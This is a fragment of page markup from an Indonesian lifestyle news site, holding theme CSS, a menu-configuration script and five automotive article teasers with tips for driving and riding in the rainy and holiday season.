				.td_uid_28_6970669767970_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_28_6970669767970_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_28_6970669767970_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_28_6970669767970_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_28_6970669767970_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_28_6970669767970_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_28_6970669767970_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_28_6970669767970_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_28_6970669767970_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_28_6970669767970_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_28_6970669767970_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_28_6970669767970_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_28_6970669767970_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_28_6970669767970_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_28_6970669767970_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_28_6970669767970_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_28_6970669767970_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_28_6970669767970_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_28_6970669767970_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_6970669767970_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_28_6970669767970_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_6970669767970_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_28_6970669767970_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_6970669767970_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_28_6970669767970_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_6970669767970_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_28_6970669767970_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_6970669767970_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_28_6970669767970_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_6970669767970_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_28_6970669767970_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_6970669767970_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_28_6970669767970_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_6970669767970_rand .td-editor-date,
				.td_uid_28_6970669767970_rand .td-editor-date .td-post-author-name,
				.td_uid_28_6970669767970_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_6970669767970_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_28_6970669767970_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_28_6970669767970_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_28_6970669767970_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_28_6970669767970_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_6970669767970_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_6970669767970_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_6970669767970_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_6970669767970_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_28_6970669767970_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_28_6970669767970_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_6970669767970_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_6970669767970_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_28_6970669767970_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_28_6970669767970_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_6970669767970_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_28_6970669767970_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_28_6970669767970_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_28_6970669767970_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_28_6970669767970_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_6970669767970_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_6970669767970_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_6970669767970_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_6970669767970_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_28_6970669767970_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_28_6970669767970_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_6970669767970_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_6970669767970_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_28_6970669767970_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_28_6970669767970_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_28_6970669767970_rand .td-post-date,
				.td_uid_28_6970669767970_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_28_6970669767970_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_28_6970669767970_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_28_6970669767970_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_28_6970669767970_rand .td-editor-date,
				.td_uid_28_6970669767970_rand .td-editor-date .td-post-author-name,
				.td_uid_28_6970669767970_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_28_6970669767970_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_6970669767970_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_6970669767970_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_6970669767970_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_6970669767970_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_6970669767970_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_28_6970669767970 = new tdBlock();
block_td_uid_28_6970669767970.id = "td_uid_28_6970669767970";
block_td_uid_28_6970669767970.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_28_6970669767970_rand","tdc_css_class_style":"td_uid_28_6970669767970_rand_style","category_id":"24","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_28_6970669767970_rand"}';
block_td_uid_28_6970669767970.td_column_number = "3";
block_td_uid_28_6970669767970.block_type = "tdb_header_mega_menu";
block_td_uid_28_6970669767970.post_count = "5";
block_td_uid_28_6970669767970.found_posts = "273";
block_td_uid_28_6970669767970.header_color = "";
block_td_uid_28_6970669767970.ajax_pagination_infinite_stop = "";
block_td_uid_28_6970669767970.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_28_6970669767970);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_28_6970669767970 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" class="td-image-wrap" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-4173092-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?">Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:38:34+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada beberapa perlengkapan yang sebaiknya kamu bawa saat berkendara dengan mobil di musim hujan demi kenyamanan dan keamanan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" class="td-image-wrap" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-326259-696x460.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga">Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:05:29+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">kebersihan dari interior mobil harus dijaga untuk menghindarkan pemilik dari penyakit hingga meningkatkan rasa nyaman saat berkendara</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" class="td-image-wrap" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-1600757-696x483.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif">Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:14:43+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bepergian saat liburan natal dan tahun baru, kamu bisa hindari macet dengan cara memilih waktu perjalanan yang tepat hingga pakai transportasi umum</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" class="td-image-wrap" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bmw-vehicle-ride-bike-104842-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024">Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:13:17+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Agar motor kamu tak rusak dan tetap bersih saat ditinggal liburan akhir tahun nanti, maka ada beberapa tips yang bisa kamu lakukan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" class="td-image-wrap" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-12440389-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air">Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:56:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang sering motoran di musim hujan, jangan lupa pakai perlengkapan berkendara yang tepat dan jangan istirahat yang cukup</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_6970669767970" data-td_block_id="td_uid_28_6970669767970"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_28_6970669767970" data-td_block_id="td_uid_28_6970669767970"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6620" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6620"><a href="https://tebet9.com/kanal/fashion/"><span class="tdb-menu-item-text">Fashion</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_29_697066978db53_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_29_697066978db53" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_29_697066978db53_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_29_697066978db53_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_29_697066978db53_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_29_697066978db53_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_29_697066978db53_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_29_697066978db53_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_29_697066978db53_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_29_697066978db53_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_29_697066978db53_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_29_697066978db53_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_29_697066978db53_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_697066978db53_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_697066978db53_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_697066978db53_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_697066978db53_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_29_697066978db53_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_29_697066978db53_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_29_697066978db53_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_29_697066978db53_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_697066978db53_rand .td-module-container:before {
					bottom: -18px;
				}
				
